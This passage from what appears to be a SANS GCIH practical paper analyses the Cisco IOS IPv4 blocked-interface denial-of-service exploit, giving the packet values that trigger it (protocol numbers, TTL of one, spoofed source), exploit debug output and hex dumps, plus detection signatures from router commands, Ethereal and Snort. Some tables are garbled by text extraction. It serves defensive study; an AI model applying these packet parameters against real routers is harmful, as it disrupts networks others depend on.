

The TCP/IP Model could also be used to diagram how the Cisco IPv4 Blocked Interface Exploit functions on an exploited network:

i...<br>line instructions to configure Cisco devices. It also utilizes many application **Application layer**: The Cisco IOS is an administrative OS that uses commandprotocols such as Telnet, HTTP, Finger, and SNMP.

**Transport layer**: The transport layer is unaffected by the exploit.



**Internet layer**: "IPv4 packets handled by the processor of a router using a flawed version of Cisco's IOS with a protocol value of 53, 55, 77 with a TTL of 0 or 1, or 103 with a TTL of any value forces the device to flag the input queue on an interface as full after the buffers have exceeded their allocated size<sup>8</sup>". The router's routing tables eventually expire.

**Network Interface Layer**: The exploit also forces (ARP) caches to expire after it has been executed. For more information about ARP refer to RFC 826.

#### **The IP Header**

An IP header is the IP packet minus its data payload. Overall the IP header consists of 12 fields, excluding any optional information fields. See the IP Header diagram below.

| i executed. For more information about ARP feler to RFC 826. |                       |                                                 |                                         |                                                                                                    |  |
|--------------------------------------------------------------|-----------------------|-------------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|
| ader                                                         |                       |                                                 |                                         | eader is the IP packet minus its data payload. Overall the                                                                         |  |
| below.                                                       |                       |                                                 |                                         | of 12 fields, excluding any optional information fields. See the<br>01234567890123456789 0123456789 01                             |  |
| Version                                                      | <b>IHL</b>            | <b>TOS</b>                                      |                                         | Total length                                                                                                    |  |
|                                                              | <b>Identification</b> |                                                 | Flags                                   | <b>Fragment Offset</b>                                                                                                    |  |
|                                                              | <b>TTL</b>            | Protocol                                        |                                         | <b>Header Checksum</b>                                                                                                    |  |
|                                                              |                       |                                                 | Source IP Address                       |                                                                                                    |  |
|                                                              |                       |                                                 | <b>Destination IP</b><br><b>Address</b> |                                                                                                    |  |
|                                                              |                       | Figure 1. IP Header                             |                                         |                                                                                                    |  |
|                                                              |                       | or a detailed description of Internet Protocol. |                                         | wing section briefly describes each IP header field, focusing<br>fields manipulated by the Cisco IPv4 Blocked Interface Exploi     |  |
|                                                              |                       | his exploit, as its name infers, uses IPv4.     |                                         | sion field identifies which version of IP is used to deliver a da<br>there are two versions of IP: IP version four (IPv4) and IP v |  |
|                                                              |                       | dress is separated into eight-bit octets:       |                                         | s a 32-bit binary addressing scheme to identify nodes on a net                                                                     |  |

0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1

The following section briefly describes each IP header field, focusing on those particular fields manipulated by the Cisco IPv4 Blocked Interface Exploit. Refer to RC 791 for a detailed description of Internet Protocol.

The **version field** identifies which version of IP is used to deliver a data packet. Currently there are two versions of IP: IP version four (IPv4) and IP version six (IPv6). This exploit, as its name infers, uses IPv4.

IPv4 uses a 32-bit binary addressing scheme to identify nodes on a network. The 32-bit address is separated into eight-bit octets:

#### **00001010 00001010 00000001 00000001.**

separated by periods called IP addresses: Each binary octet is then converted into human readable decimal numbers

-

*Cortez Johnson, CCNA Page 19 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

Figure 1. IP Header

<sup>&</sup>lt;sup>8</sup> Quote from http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml

#### **10.10.1.1**

Internet Service Providers are usually responsible for issuing IP addresses to individual networks (It should be noted that ISPs only issue IP addresses from the Class A and Class B IP address ranges). Currently, there are five classes of IP address ranges:

- **Class A: 1.0.0.0-127.0.0.0 (127.0.0.0 is loopback addresses)**
- **Class B: 128.0.0.0 191.0.0.0 (172.16.0.0-172.31.255.255 are private IP addresses)**
- **Class C 192.0.0.0-223.0.0.0 (192.168.0.0-192.168.255.255 are private IP addresses)**
- **Class D: 224.0.0.0-239.0.0.0 (Multicast IP addresses)**
- **Class E: 240.0.0.0-255.0.0.0 (Reserved for experimental use)**

IP address classes determine the number of subnets and the number of hosts that can be allocated on each subnet. A subnet is a part of a network. This subnet will share the IP address scheme of the network.

The number of subnets is dependent upon the subnet mask number used by the system administrator. The subnet mask is a variable used to determine the network, subnet, and host fields of an IP address block or class. For example:



In this example, we could have up to  $254$  ( $256 - 2$ ) subnets and 65534 (65536 – 2) host addresses available for current and/or future use.<sup>9</sup>

**Example 122.0.0.0-223.0.0.0 (192.168.0.492.168.255.255 are private IF<br>
Sass D: 224.0.0.0-235.0.0.0 (Multicast IP addresses)<br>
SISE: 2240.0.0.235.0.0.0 (Multicast IP addresses)<br>
SISE: 240.0.0.0-255.0.0.0 (Reserved for exper** A complete explanation of subnetting is out of the range of this paper. Refer to RFC 932 for a complete explanation of subnetting networks. For a detailed description of IP addressing refer to *TCP/IP Illustrated, Volume I: The Protocols* by Richard Stevens or *IP Addressing and Subnetting Including IPv6* by J.D. Wegner and Robert Rockwell.

The **Internet Header Length Field** specifies the length of the IP header in 32-bit words. A word is the bit size of the data/packet. The header length points to where the IP header ends and the data payload begins. The normal value of this field is five "words" long.

The **Type of Service (ToS) field** is used to specify how routers process a packet during transmission. It is an eight-bit field used to determine the priority of a data packet on the network:

ros Field Bit values<br>Bits 0-2=Precedence **ToS Field Bit Values** Bit 3: 0=Normal delay and 1=Low Delay

*Cortez Johnson, CCNA Page 20 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

<sup>—&</sup>lt;br><sup>9</sup> Note: We subtract two from each number because the first and last addresses are always unusable. These addresses are the network address and the broadcast address numbers.

Bit 4: 0=Normal Throughput and 1=High Throughput Bit 5: 0=Normal Reliability and 1=High Reliability Bit 6-7: reserved for future use

The ToS field is indirectly relevant to the Cisco IPv4 Exploit. This field is set to all zeroes in the IP packets generated by the Cisco IPv4 Blocked Interface Exploit. This assures that the forged IP packets receive normal throughput, normal delay, and normal reliability.

packet sizes vary from the source hetwork's transmission unit size. The **identification field** provides the receiving device with a method to re-organize Packet sizes vary according to network architectures. Packets are broken into smaller fragments if they are too large to traverse a particular network. A fragmentation mechanism is provided in IP to compensate for networks whose packet sizes vary from the source network's transmission unit size. The the packet fragments back into their original order.

The **flag field** indicates if a packet is fragmented.

The **fragmentation-offset field** tells the receiving node the position of a packet fragment in the conversion back to the original packet.

izes vary according to network architectures. Packets are<br> **Enginements** if they are too large to traverse a particular<br>
ation mechanism is provided in IP to compensate for net<br>
bizes vary from the source network's transmi The **time-to-live (TTL) field** is a numerical representation of how long a packet exists, "has to live," on a network. The TTL field is set by a sending router after it estimates the number of hops necessary for the packet to reach its destination address. A hop is the process of sending a packet through a router. Each router processes the TTL as it forwards the packet. The TTL value is decremented by one each time it passes through a router. The packet is discarded when the TTL becomes zero. The TTL field is critical in executing the Cisco IOS vulnerability. The attacker must calculate the TTL value so that it will be equal to one when it arrives at the targeted device's interface in order to successfully carry out the exploit.

Routers use protocols to prepare data for transmission. The **protocol field** identifies the protocol used by the packet's data payload. This field is critical to the Cisco IPv4 Blocked Interface Exploit because the field must be set to one of four specific protocol values [53, 55, 77, or 103] in order for the exploit to be effective.

calculated for each in the ader packet at each hop it takes along the 10<br>destination. The IP packet is discarded if the checksum fails. Since IP is a connectionless protocol, it has no error notification when a packet is transmitted erroneously; therefore, the **header checksum field** provides verification that a packet has been transmitted without errors across a network. Checksums allow efficient discarding of corrupt packets. A checksum is calculated for each IP header packet at each hop it takes along the route to its

The **source IP address field** represents the 32-bit IP address of the node sending a packet on a network. The Cisco IPv4 Blocked Interface Exploit allows



an attacker to spoof the source IP address. Spoofing is the act of faking the identity of a different network node in order to gain access to a computer or network. In the case of the Cisco IPv4 Blocked Interface Exploit, spoofing allows the attacker to masquerade the identity (IP address) of the node executing the attack.

The **destination IP address field** represents the 32-bit IP address of the node receiving the packet. The Cisco IPv4 Blocked Interface Exploit allows a user to manipulate the destination address field to target specific vulnerable Cisco devices.

The **options field** is rarely used in an IP header.

Although not considered a field**, Padding** is occasionally used to assure that IP packets meet the minimum size requirements. The exploit pads the IP packet headers with zeroes.

#### **Internet Protocol Weaknesses**

the the desination address lield to target specific valine<br>
ons field is rarely used in an IP header.<br>
not considered a field, **Padding** is occasionally used to a<br>
meet the minimum size requirements. The exploit pads t<br>
wi The Internet Protocol has several weaknesses. IP packets can be easily spoofed using several programs or tools that allow a user to manipulate the variables in an IP packet. Examples of these packet-generating tools include hping, apsend, nmap and libnet. More pointedly, this weakness is evident from the way the Cisco IPv4 Blocked Interface Exploit easily allows an attacker to spoof the sending and destination IP addresses, and to set the TTL variable so that it is equal to zero when it arrives at the targeted device. Other examples of attacks that exploit weaknesses in IP are Smurf DoS Attacks, the Ping of Death exploit, ARP spoofing, Fraggle Attacks using TCP, and any spoofing or source routing attacks.

#### **Exploit/Attack Signatures**

An attack signature is a bit pattern used by security software, security personnel, security devices, etc., to identify a particular attack. For example, the Cisco IPv4 Blocked Interface Exploit produces several signatures; it generates a hexadecimal representation for each IP packet as it is executed:

| Session Edit View Bookmarks Settings Help<br>DEBJG: Protocol:<br>DEBJG:<br>Checksum: 65287<br>45 10 00 14 4b d6 40 00 01 4d 07 ff 3a 0a 10 a4 0a 0a 01 01<br>3 JG :<br>Wrote 20 bytes.<br>DEBJG:<br>DEBJG:<br>Protocol: 103<br>DEBJG:<br>Checksum: 42515<br>45 10 00 14 <0 15 40 00 01 67 13 a6 Ja 0a 10 a4 0a 0a 01 01<br>DEBJG:<br>DEBJG:<br>Wrote 20 bytes.<br>DEBJG:<br>Protocol:<br>DEBJG:<br>Checksum:<br>2335<br>45 10 00 14 34 cc 40 00 01 4d 1f 09 3a 0a 10 a4 0a 0a 01 01<br>DEBJG:<br>DEBJG:<br>Wrote 20 bytes.<br>DEBJG:<br>Protocol:<br>BJG:<br>Checksum: 13293<br>45 10 00 14 66 b9 40 00 01 35 ed 33 3a 0a 10 a4 0a 0a 01 01<br>DEBJG:<br>DEBJG:<br>Wrote 20 bytes.<br>Protecol:<br>DEBJG:<br>Checksum: 23775<br>DEBJG:<br>10 00 14 74 8e 40 00 01 37 df 5c 0a 0a 10 a4 0a 0a 01 01<br>DEBJG:<br>DEBJG:<br>Wrute 20 bytes.<br>DEBJG:<br>Protocol:<br>Checksum: 25140<br>DEBJG:<br>45 10 00 14 1f 73 40 00 01 4d 34 62 0a 0a 10 a4 0a 0a 01 01<br>DEBJG:<br>BJG: Wrote 20 bytes.<br>noot@ttyp0[home]#<br>New Shell<br>Figure 2. Hexadecimal Signature produced by Cisco IPv4 Blocked Interface Exploit<br>Line three of the Hexadecimal Signature diagram above displays a 20 byte<br>hexadecimal representation of an IPv4 header packet. Some important<br>information to decipher from the output is:<br>1. The hexadecimal number 45 indicates the packet is an IPv4 packet.<br>2. The ToS field is set to 00 indicating to the router that the packet receives<br>normal throughput processing.<br>3. The TTL field is set to one (01) when it arrives to the targeted device.<br>4. The hexadecimal value (4d, which is equal to 77 in decimal notation) of the<br>protocol field.<br>5. The eight hexadecimal characters representing the source and destination IP<br>address.<br><b>Cisco Signatures</b><br>The attack also produces the following signatures on the targeted Cisco device<br>itself <sup>10</sup> :<br>The show interface ethernet $0$ command yields <sup>11</sup> : | $\bullet$ | <b>Lit</b> Shell - Konsole |  |  |  | $-1$ $-1$ $\times$ |
|----------------------------------------------------------------------------------------------------|-----------|----------------------------|--|--|--|--------------------|
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |
|                                                                                                    |           |                            |  |  |  |                    |

Figure 2. Hexadecimal Signature produced by Cisco IPv4 Blocked Interface Exploit

#### **45 10 00 14 4b d6 40 00 01 4d 07 ff 0a 0a 10 a4 0a 0a 01 01** 1 2  $3 \quad 4 \quad 3 \quad 5$

- 1. The hexadecimal number 45 indicates the packet is an IPv4 packet.
- 2. The ToS field is set to 00 indicating to the router that the packet receives normal throughput processing.
- 3. The TTL field is set to one (01) when it arrives to the targeted device.
- 4. The hexadecimal value (4d, which is equal to 77 in decimal notation) of the protocol field.
- 5. The eight hexadecimal characters representing the source and destination IP address.

#### **Cisco Signatures**

<sup>-</sup> $10$  Naturally these are unseen by the attacker unless they have root access of the router.

Cisco IOS versions have slightly different features and commands; therefore, they will have<br>slightly different results  $11$  The following output was obtained from an uBR924 Cisco Router. It should be noted that the commands used for this paper are slightly different than those recommended by Cisco. Different slightly different results.



packets to be processed for routing. Note that the input-queue statistic on line 12 (input queue 75/75) is holding 75

• The signature from the **show buffers input-interface ethernet 0 packet** command is:



Figure 4. **show buffers input-interface ethernet 0 packet** command diagram.

The output in Figure 4 discloses several strong indicators of the attack, most importantly, the protocol values (prot: 55) of the packets, and the odd time-to-live values (ttl: 1).

#### Signatures from Different Network Tools

Other network monitoring software could also be used to gather signatures from the Cisco IPv4 Blocked Interface Exploit. The following signatures were obtained using the Ethereal and Snort network monitoring tools.



#### **Ethereal Signature**

Ethereal is a networking tool used for network packet analysis. The exploit generated the following signature from Ethereal<sup>12</sup>.

| Edit         | View<br>Go Capture<br>X (X)                       | Analyze<br><b>Statistics</b><br>Help<br>⇨<br>$\mathbf{E}$<br>⇦<br>$\mathbf{a}$                            | (1:1)                                                                     | $\mathbb{P}[\mathbb{U} \mathbb{B}]\times$ | O                                                                                         |  |
|--------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-------------------------------------------|-------------------------------------------------------------------------------------------|--|
| No.          | Time                                              | Source                                                                                                    | Destination                                                               | Protocol                                  | Info                                                                                      |  |
|              | 6351 15.663668<br>6352 15.663676                  | 10.10.16.164<br>10.10.1.1                                                                                 | 10.10.1.1<br>10.10.16.164                                                 | ΙP<br>ICMP                                | Unknown (0x37)<br>Destination unreachable                                                 |  |
|              | 6353 15.663685<br>6354 15.663692                  | 10.10.16.16<br>10.10.1.1                                                                                  | 10.10.1.1<br>10.10.16.164                                                 | IP<br>ICMP                                | SWIPE $(0 \times 35)$<br>Destination unreachable                                          |  |
|              | 6355 15.663911<br>6356 15.663919                  | 10.10.16.164<br>10.10.1.1                                                                                 | 10.10.1.1<br>10.10.16.164                                                 | PIM<br>ICMP                               | [Malformed Packet]<br>Point A<br>Destination unreachable                                  |  |
|              | 6357 15.664155                                    | 10.10.16.164                                                                                              | 10.10.1.1                                                                 | <b>IP</b>                                 | SWIPE (0x35)                                                                              |  |
|              | 6358 15.664163<br>6359 15.664398                  | 10.10.1.1<br>10.10.16.164                                                                                 | 10.10.16.164<br>10.10.1.1                                                 | ICMP<br>IP                                | Destination unreachable<br>Unknown (0x37)                                                 |  |
|              | 6360 15.664406<br>6361 15.664411                  | 10.10.1.1<br>10.10.16.164                                                                                 | 10.10.16.164<br>10.10.1.1                                                 | ICMP<br>IP.                               | Destination unreachable<br>Unknown (0x37)                                                 |  |
|              | 6362 15.664418<br>6363 15.664641                  | 10.10.1.1<br>10.10.16.164                                                                                 | 10.10.16.164<br>10.10.1.1                                                 | ICMP<br><b>TP</b>                         | Destination unreachable<br>Sun ND Protocol (0x4d)                                         |  |
|              | 6364 15.664649<br>6365 15.769963                  | 10.10.1.1<br>10.10.16.164                                                                                 | 10.10.16.164<br>10.10.1.1                                                 | ICMP<br><b>IP</b>                         | Destination unreachable<br>SWIPE (0x35)                                                   |  |
|              | 6366 15.770006                                    | 10.10.1.1                                                                                                 | 10.10.16.164                                                              | <b>TCMP</b>                               | Destination unreachable                                                                   |  |
|              |                                                   | El Frame 6353 (60 bytes on wire, 60 bytes captured)                                                       |                                                                           |                                           |                                                                                           |  |
|              |                                                   | Elechernet II, Src: 00:50:da:56:03:25, Dst: 00:08:74:2c:9d:d0<br>Thernet Protocol, Src Addr: 10.10.16.164 | (10.10.16.164)                                                            |                                           |                                                                                           |  |
|              | Version: 4                                        |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              | Header length: 20 bytes                           |                                                                                                    | EDifferentiated Services Field: 0x10 (DSCP 0x04: Unknown DSCP; ECN: 0x00) |                                           |                                                                                           |  |
|              | Total Length: 20<br>Identification: 0x265e (9822) |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              | $E$ Flags: $0 \times 04$                          | $0$ = Reserved bit: Not set                                                                               |                                                                           |                                           |                                                                                           |  |
|              | .1 = Don't fragment: Set                          | O. = More fragments: Not set                                                                              |                                                                           |                                           |                                                                                           |  |
|              | Fragment offset: 0<br>Time to live: 1             |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              | Protocol: SWIPE (0x35)                            | Headen checksum: 0x2d8f (connect)                                                                         |                                                                           |                                           |                                                                                           |  |
|              |                                                   | Source: 10.10.16.164 (10.10.16.164)<br>Destination: 10.10.1.1 (10.10.1.1)                                 |                                                                           |                                           |                                                                                           |  |
| 0000         |                                                   |                                                                                                    |                                                                           | $\ldots P$ $\ldots X$ .                   |                                                                                           |  |
| 0010<br>0020 |                                                   |                                                                                                    |                                                                           | $6/0.5 - \ldots$<br>.                     |                                                                                           |  |
| 0030         |                                                   |                                                                                                    | Point B                                                                   |                                           |                                                                                           |  |
| Filter       |                                                   |                                                                                                    |                                                                           |                                           | / Add Expression   Clear Apply   Internet Protocol [ip], 20 bytes<br>P: 6366 D: 6366 M: 0 |  |
|              |                                                   | Figure 5. Ethereal Packet Sniffer Signature                                                               |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           | Like the hexadecimal signature generated by the Cisco IPv4 Blocked Interface              |  |
|              |                                                   |                                                                                                    |                                                                           |                                           | Exploit after the attack, Ethereal also generates a hexadecimal representation for        |  |
|              |                                                   |                                                                                                    |                                                                           |                                           | each packet captured. The highlighted output at Point B in Figure 5 illustrates the       |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
| following:   |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           | $\frac{45}{1}$ 10 00 14 26 5e 40 00 01 35 2d 8f 0a 0a 10 a4 0a 0a 01 01                   |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
| 1.           |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    | Identifies the packet as an IPv4 packet.                                  |                                           |                                                                                           |  |
| 2.           |                                                   |                                                                                                    |                                                                           |                                           | ToS value is set to zero. The packet receives normal throughput                           |  |
|              | processing.                                       |                                                                                                    |                                                                           |                                           |                                                                                           |  |
|              |                                                   |                                                                                                    |                                                                           |                                           |                                                                                           |  |
| 3.           |                                                   |                                                                                                    | The TTL field value is equal to one.                                      |                                           |                                                                                           |  |
| 4.           |                                                   |                                                                                                    |                                                                           |                                           | The hexadecimal value of the protocol field. In this instance the value is                |  |

Figure 5. Ethereal Packet Sniffer Signature

#### **45 10 00 14 26 5e 40 00 01 35 2d 8f 0a 0a 10 a4 0a 0a 01 01 1 2 3 4 5**

- 1. Identifies the packet as an IPv4 packet.
- 2. ToS value is set to zero. The packet receives normal throughput processing.
- 3. The TTL field value is equal to one.
- 4. The hexadecimal value of the protocol field. In this instance the value is 53.
- 5. A hexadecimal representation of the source and destination IP addresses<sup>13</sup>.

-

 $12$  The following output is generated by using Ethereal on a Window 2000 box while exe  $12$  The following output is generated by using Ethereal on a Window 2000 box while executing the exploit from a Linux box. The packets were captured by connecting the two computers via crossover cable and running the exploit on the Linux machine while the Windows machine sniffed the network traffic.

 $13$  Also note that the remainder of the packet is padded with zeroes.

#### **Snort Intrusion Detection System (IDS) Signatures**

The Snort IDS tool could be used to detect Cisco IPv4 DoS Exploit traffic on a device/network, and produce a signature in the process. An IDS is a program that monitors a device or network for malicious network traffic. The IDS uses a set of rules that flag network traffic that it deems suspicious. Snort rules provide a method for the IDS to detect malicious traffic, and in most cases can be used to obtain valuable information about an exploit (More about gathering information from Snort rules in the "Analysis of Snort Signature" section below). The IDS could then alert a network administrator when it suspects that suspicious traffic is being used on the network. Snort works with several applications that allow a user to customize the IDS to make real-time alerts. For example, Swatch used in conjunction with syslog-ng will achieve this task:

Fractic interview continuous winch to sepect that accepted the network. Snort works with several applications ustomize the IDS to make real-time alerts. For example, Swort by on with systog-ng will achieve this task:<br>most "The most popular method of deploying real-time alerting capability on a Snort IDS is with swatch (Simple Watcher) or syslog-ng (syslog-next generation). Swatch and syslog ng monitor Snort syslog output for a predetermined string. When they find the string, they execute a command. The command can be any available command on the system. Typically, a command is executed that sends an email (36)."

Snort, by default, has rules to monitor for 53, 55, 77, and 103 protocol traffic. The rules for the vulnerability protocols are included in the current version of Snort, but can also be obtained at:

http://www.snort.org/snort-db/sid.html?sid=2186 http://www.snort.org/snort-db/sid.html?sid=2187 http://www.snort.org/snort-db/sid.html?sid=2188 http://www.snort.org/snort-db/sid.html?sid=2189

